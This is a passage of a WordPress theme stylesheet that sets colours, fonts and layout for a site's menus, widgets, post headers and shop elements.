    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
